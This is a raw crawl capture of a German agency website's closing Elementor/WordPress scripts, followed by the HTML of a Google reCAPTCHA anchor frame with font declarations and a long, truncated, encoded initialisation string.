var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/contxt-agentur.de\/wp-admin\/admin-ajax.php","nonce":"91fd3d337c","urls":{"assets":"https:\/\/contxt-agentur.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/contxt-agentur.de\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/contxt-agentur.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="e4340ebc2da2a36afb665c3e-text/javascript" src="https://contxt-agentur.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script type="e4340ebc2da2a36afb665c3e-text/javascript" src="https://contxt-agentur.de/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
  <!--[if lte IE 9]>
  <div class="o-message o-message--bottom">Aktualisieren Sie bitte ihren Browser f&uuml;r eine bessere Nutzererfahrung.</div>
  <![endif]-->
  <noscript><div class="o-message o-message--bottom">F&uuml;r ein besseres Nutzererlebnis aktivieren Sie bitte Javascript im Browser.</div></noscript>
</div>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e4340ebc2da2a36afb665c3e-|49" defer></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1762684490 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LckiKkUAAAAAGsF8Lg4_dTwo1QPcG1vgSiGlYrZ&co=aHR0cHM6Ly9jb250eHQtYWdlbnR1ci5kZTo0NDM.&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=krwl9xckmpho
body_size: 45005
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="6xSCfttZO4KZ4w8UjjZ6LQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="6xSCfttZO4KZ4w8UjjZ6LQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6xSCfttZO4KZ4w8UjjZ6LQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UC5qKyJ+IjoiRToiKStELm1lc3NhZ2UrIjoiK0Quc3RhY2spLnNsaWNlKDAsMjA0OCl9LGx0PWZ1bmN0aW9uKEQsUCl7UC5GLmxlbmd0aD4xMDQ/[base64]/dltQKytdPUY6KEY8MjA0OD92W1ArK109Rj4+NnwxOTI6KChGJjY0NTEyKT09NTUyOTYmJkUrMTxELmxlbmd0aCYmKEQuY2hhckNvZGVBdChFKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/MjU1OlA/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIEYuST0oTSg0NTAsKEQ9KEYuc1k9RSxaKFA/[base64]/[base64]/[base64]/bmV3IGxbSF0oR1swXSk6bj09Mj9uZXcgbFtIXShHWzBdLEdbMV0pOm49PTM/bmV3IGxbSF0oR1swXSxHWzFdLEdbMl0pOm49PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrfCj8OdWcO4ZT3CvMOJw6FFw7/[base64]/ChMKSUMOnR8OyLsKoKsOXwqlOOBvDlcOqM1rDocKbw6U2K8OLw6tcwq/[base64]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[base64]/DhXtiWjHDkMODwo/DoMOYKzDCqMOowrRxwp0/w6AaG8OpdE9+KcOFL8KAO8OeaTrCt2s1w7fDnQcWw4psw6s3wqHCkBIEKMO4woHCkW87w4XCokDCuMKULVnDpcOJHEBEXVc5AsKKwqLDtHzCpMK3wonDvHzDnsOaSi/DqglNwqN4wqlAwqrCq8K4wronMcKNHTfCnwDCpArCgQ3DiUYGw57Dl8KQGR0Qw60eecOzwosxXMO5XEV6YsOrJ8OhS8ObwrjCrEfCs0oaCcOtNzjCtcKbw5zDj0F5wqhBDsO2ecOjw4TDnVpcw5fDvVZywrTCssO4woTDo8O+w7fCqVDDlQB1w7rCvyTCjcKGGGw/w5vCs8K3OEvDqsKcw7ULVF3DpGnDo8K5w7fCr0wqwo/DrUHCl8Kww7tXwphGw77CjSMYJMO4w5PDiVt+DsOBYMKHHzzDvMKNYzTCtsK9w6NvwoYROy7CvcOiwqBlf8K8wqg9bcKQUsOAIsOAGwRkw5YjwqdMw73Ds0XCrUzCpcOvw4vDssK5MMKlwrLCoT3DicKbfcO/ahIQERRCGMKQwoLCg14Iw77CiF/CnwjCmANIwrfDt8Kaw6JuNn4aw47CiQDDmcKDOUQ/w6VbPcKuw7g2wo5Jw5jDmlTDgW5cwp8Tw6YTw4fDr8Oywq/[base64]/CqSQHwr8Vw5rDj0fCmSVDwqrDpsONw7LDnk8lw4VjSsOnKcKWw4cGYcOJCRgkw5nCuhPDscK9wokjJsKQIz4iwocmwqUUGjLDpnANw5E5w7lsw5TCr1PCilpuw6zDoAcPI3LCg1VPwrHCh0/CujfDoMK0Y0kAw4TCpg/DjA3DgsKPw7jCisKUw5JIwpwYNT/DtidNwqTCusKxIMOfwrDCtsKLwpIiI8O+MsKKwqhgw4UFWTcXQhvDvsOgw4jDsSXDkH/DkGDClG4ufE4cZS/DqsK+TWwmw6XChsKIw6hnKcODwqtTbgTCsklow73DgMOXw4bDjnwtSS3ChlZBwpcWJcKcwr7CjS3DmMOZw6QHw748w65zw54uwpfDp8Ohw5XCkcOHIMKGw4ISw6zCsBNdaMO5IcOUw5zCsMKjwobDhMOVZsKDw4DCuidVwrt6wptPJDzDgljDljVqeBskw75zG8O/F8KCw7ZgDMKiLcO/PxwZw4rCrcOYw4DDlkvCvyHDuk4CwrNqw4BhwpjCoxJiwoPCoBk5PcK4wro3wp3Cp8K+wp8Cwq4TMMKMe0vDg3VuMcKdDz4lwpjCqsOuY8OPKCYuw6heUMKTN8KAw5NWw7/DrMO6ViwSw4cSwqHChCzCkcO/asONGDvDi8OZwppewqE2w7TDi2jDoml2wpw7KCfDtxstGcKCwp7CoFMTw5HDiMOHTGATw6vDt8OQw67Do8OIdDJMwp0jw53CpXgZYQzDoDDCusOSwojCkxhMKMKADMOIwqDDo2bCunrCjcKrOxInwqt4GUfCmcOOEMOBw6/DqVDCnsKNw6sKbXRIw6DDmsOUwpkzwoLDv0/[base64]/wrLCmEY+wpPCkUvDqMKTw71/[base64]/CpFNxw5XCicKpFynCm8OWw5hyMsKCGC4tfMKcRsOVw53DtHdzP8OIbMOFw4HCsTPCu8O/[base64]/XsO0NEfDlko0wonCusKfwpJkwoPDhMOkw5keHT/[base64]/DgMKiwod+Z8Oew7vCocKmw5IVSnDDqHgGGFVhw4A2wp9iwonCqBLDmWgfLD/DoMOFXXXCkjXDp8KeLBnDkcKyw6zCuMOiClZoZl5SLsKxw4wjWUDCni0Ow5DDoF0Lw48JwpTCs8OjH8KjwpLDgMKzWCrDmcOZAcOKw6dnwqDDgsKsN2nDmG8yw5rDiGwhG8KnR2lzw5XCm8Oaw7nDvsKPMlTCiDM/K8ONA8KWXMOZw5BMXj3DssO8w4HDpMOOwrfCvsKjw4wLMsKMwozDr8O0Vy3CncKkecKVw4Z7wpnDuMKiwrJgPcObQMKlwpgCwpfDv8K/XnPCocOgw7DDkl05wqUnf8K1wqEzdU/DpcOPMEplw6HCgkRGwprDoRLCsT/DlVjCnj90w6XDj8KDwozCuMO+wrQ3ZcOEOsOMC8KxBVXCosKXMCFBwqjDontvwo4OOmMsHE8sw5LCoMOFw6jDqsKDw7N2w6E/[base64]/[base64]/[base64]/DlcOYw51UCDfCjy7DmTwww58pTDjCtXDCvsOmw75iAgUNw6fCnMK6w6TCpcKACi87w4UFwopYAj4JPMKtfiPDnsOuw5rCksKEwqTDrMOVw6rCuzXCoMK2FSLDvSEZBFFEwovDjMOWAMOaA8KhA0rDgsKiw5sHbcKKBE9lZ8KoZMKRdS3CgEPDq8OFwrLDo8O9CcOVwp/CtsKWw7/DnggZw6AbwqgYAi0uUlhvwoPDp0bClkfCgi7Dgj/DrGzDqyfDmcOSw4UNAXLCmlRPLcOUwr8bwqDDmcKywpQ/w4AII8OvYsKEwpxrWcKtwrLChcOqw7Vpw4Apwqo0wrcSA8Ofwq8XMznCogQqwpXDuV/Cn8O9wo9pHQDDuGVbwptdw6BMBsOkNsOHwo4rw4Jjw7ZawpwTUk3DqC7CnwrDimBRw5TDncKcRcO+w7PDk8KCwr3Dq8KlwrPDqsK2wqPCq8OHCzJhdFEuwqLCuzxeXcKdEMOhdcKdwrFVwozDvyA5wo08wplPwr5FZGQJw6UOXVhtHsKXD8O/Pk0Hwr/[base64]/w7gALsOKwrvDtMKPw4gpD2jCosOxUsKwwpLDqGbChxYmwrJjwrJfwrU7MMOHQ8Kgw5Q4a0nDklrCk1/CsMO9XhllTjAHwqjDvEJ9CsKAwp9Fwr4vwpLDnnLDosOzMMOaHcKKOcOuwroiwpwMc2UZOkt7wpsdw4cfw6UZSy/DlsK0V8OHw5dAwqnDjsK5wr3CmmcXwqTCh8Kae8KPwpPCs8OsEGXCjE7CqsKnwr/DssKSZMOVGRbDr8Kgwo7DvCPCmMO/bCbCv8KRaR02w7Yrw5TDiW3Cql7DkcKvw6c/CVrDl07Ds8KmPMKAecO2U8OzcSDDoVpOwoFBTcOpNjxXVyRJw5fCnMK1NkHCkcO4w6nDvMO3Rx0ZeSnDhMOGSMODRQ0vKGFgwrLCqBpEw6rDh8O8Jy80w4LCl8K8wqRhw7M9w4/CmmZQw7MPOGtOw7DDmcKPworCiHnDsAFkLsK6J8K9woHDqMOyw6YbHn0gUjwKbcOhasKLL8O+IXbCqsK4TMKWKcODwpjDvDvCsiFsaWEzwo3DtcOBLlPCvcO5Kh3CkcKxdlrDgAjDkyzDsRjDrMK1w6Qrw6rCj0JkcG/DvsOuV8KJwopkU2nCsMK8EBkdwrwqPmNAK14Xw7HCt8K/wpN5w5rDhsOYJcO4X8KrCn3CisKRA8ODBMOFw6l/XDzCpMOlBcKKKcK2wrBENTdgwpfDuVYtSsKDwoXDvsK+wr5Nw4DCpTJdIz9sLcKjfMKPw6oXwoh6Y8KwXHpBwp3CnkvCtGHCqMKYw4nCiMK4wrAow7ZDK8OSw6rCkMO4WWjCkxhPwqnDskEPwqYqUMO/CcKlJF9Qwoh/Z8K5woDClsKMaMKiDsKOw7JnVXfDicODAMKhA8KPJklxwoxCwqV6W8OxwpXDscOswoJwUcKvdzdYw64Jw4XDl3TDtsKnwoEXwr3DmcOOcMKWAsOJXxdywp8RAxnDiMOfLHROw57ClsK6YMO/AD3CrHjCgWwKC8KKacO/C8OOOsOOGMOtOcK2w7zCqjPDsELDusKQYkjCgQTCpsK4XcKGwoLDtsO+w4F5wrbCgXMQOV7CtMKMw4TDvWbDisK+wrczMcOsIMKwU8OWw4Fuwp7DrU3DtQDCm3jDjR/CmhbDuMOiwqpPw5HCu8O5wpB6wpxywqMRwrgFw7LDj8KILyXDoTfCmwDCqsOkQcOLS8KwMcOAdMO4AMKbHhtxYBXCgMOnP8ORwrIDHkwzR8ONwodfZ8OFAsOAVMKVwpjDiMO4wrsofcKOO3nCsXjDlkzCtXzCgHNGwqkiR3YMfMKDwqLCrVvDpi0Dw7PCp2/[base64]/M8KsBwBQG8O2w7k4wqPClMO5JcKJczp6wr7DqU3DkFc6CDfDi8Ogwr4lw50Wwp/[base64]/Cg8OFTE5/FToDw7ktRkEXwrIzw6YVT3XDmMOww55gwooCQhzCmsKDRlHCn0ECwrbCi8O/UXXDrT0FworDusK6wpzCiMKMwpRSwrdTAmo2J8OgwqnDuxrCjkhVUzTCusOXfsOEwqvDoMKvw7fCoMKmw4nCiAVewoBeXsKBbsOYw7/CpHwCw7EzesK7dMOLw5/DmcKKwqJcO8K6wrIbPsK7KglYw77CrsOtwpfDnD83VQpHTsKmwqfDqQhEw7E3V8OowoNEQ8Kvw7vDnWdUwooBwpwgw50gwpzDt3LClsKrXSfCg2/[base64]/w75YwoIqw5zCmUPDuBZ0QMOiwojCi8KEDCt/MsKWw4hSwqbDlE/CocOjbGAJw5gewpFkCcKuXx46TcOPf8OEw53CtDNrwp9awo7ChUoKwphlw4HDu8KudcKpw5PDqzdMw7NIKxYEw7TDn8KVw4rDuMK4YX3DimvDisKBTEQULn7DhcK2OcOfTTlwOiAOK1XDgMO/IGARVVxZwqbDhh7Cv8KAw7Iewr3CuRk5w64Iw5VZAy3DoMOgEMO/wpjCmMKGccOdUsOkO0hNFxZPUxlswrbCukjCkX0tPhbDqcKiJHHDgsKjfmXCpFA+VcKtQ1bCmsKrwqnCrEkvWsOJfMOHwp1IwrHCgMOlPSc6w7zDoMOnwoEXNzzDjMK9w7h1w6fCuMOLHMOyWxV8wobCgcKPw7chwqnDglPCgA9Uc8KswqViGmo/[base64]/w7Y9wpLDgRDCuBzDszJRw6Y9wpTDlMOvwrcTIGrDtcKcwonDoBlvw4/DjcKqLsKlw7DDnxTDqsOGwp7CvsK6wr/Ck8KEwrXDjwjDt8Oyw6FmPDxIwrPClcOhw4TDrCYeEwjCo0RiQsKaL8Olw4/DoMKtwqllwr5MFMO4d3fDiRbDsnPDmMKUFMK2w65CCMOMasObwpPCiMOOI8OKQcKIw7bCnGs4EsKWUTbDsmbDm2fCn2x7w4xLJXTDoMKPwqTDsMOuAMKuA8OjbMKpMMKqOEJZw4oIRk0/wqfCv8OONBjCt8KkDcOIwpMDwpMUdsOmwp7DmcK/JcOpGA3Dk8KKBT5MTRLCgFgIwq5CwrjDtcKaf8KCa8OqwpxXwrJKJVFSBz7DoMOtwoLDo8KtWUtkC8ObOwcDw4FMM15TPsOPacOnLlHCqBPCrAVQwq/[base64]/[base64]/[base64]/[base64]/UykywpU3wpzDosO7PcKWacK9CiUNwpjCr3lVDcOQw5fDgcKPIMKZwo3Dj8OffC4ZCMOIRsKAwojCvGvDicKeUWHDtsOOWCbDoMOnTCkvwrRkwqs+wrTCuXnDl8OGw7McdsKUF8O+FsKzUsO1BsO0esK/TcKQwowFwoAawoADwrh2c8K5X3fCnsKyaww4bxMMHcOPacKkPsK+wrR6fTHDp1jCiwDDgMOqw5wnWEnDocKNwoDCkMOywpTCvcOVw7FeXsK9NU0RwpfCrMKxXyXCrwJgRcKVemDDoMKRw5NGIcKkwqR/[base64]/DtMKFwodEwr3DoGjCgcKzw7PDmcO7woImw5jDn8OJT3jDplt8KxHCuTR5w60CMwjCoWjDvsKwPGLDmMKLw5BEDQpqLcOuB8Kvw5bDicOMwqXCoUUnSErCkMOHJMKBwoMHa2PCs8KswrTDuSwyWxHCv8O+WMKFwpvCviFdwpVFwo/CocKrVsKrw4fDg3TDjDFFw5LDqhJrwr3DisK2wpzDlsKKGcOdw4PCoRfCnlbCgDInw4vDlynCgMKqDSUEG8OlwoPDugRQZhTDucOnT8K/wp/DsnfDpsOBbsKHGjlAFsOAecO0OiETQMONDsKfwp/ChcKKw5HDoxdkw51Yw73Dl8OQJcKQXcK1LsOZP8OOfsK2w7/[base64]/CgMK5wpjDjMKpfS7Djj3Cmj1NU3XCpFfCoxjCv8K1MhHDvcKhw6PDtWFFw7Jfw6LDkwfCmMKNB8OJw5fDusOiwqTCuhFqwr7DqBx7woTCqcOBwpLCgUJzw6HCsn/CvMOpHMKlwpzCnREiwqV3XkfCl8Kmwo4Ewrckd3N8wqrDvFVmw7pUw5XDtiwHHg9Ew5UZw4rCll8Qw6Rcw7bDsE/Du8OvFcO3w57DncKPecOWw44PR8KQwrMTwrJEw5zDlcOGWlcOwq3CvMO5wq8Xw6DCgyjDnsKbPDLDhgVNwo/Ci8OWw5BTw4FjWsKSPCJvbTVEGcKmR8KRwpk+CTjDvcOLJ3nCksOBw5XDhcKmw6xffsK+CsKwU8OfZhciw5UyTRLCoMKtwps9woAYcCx/wq3DoDTDpcOLw59+wrF5U8KeIsKhwoguw6UCwpjDgA/DgMKIPw4YwovDsDnDmHPDjHHDnEjCpVXCgsK+wph/bMKQS1BUNMKsC8KfHBR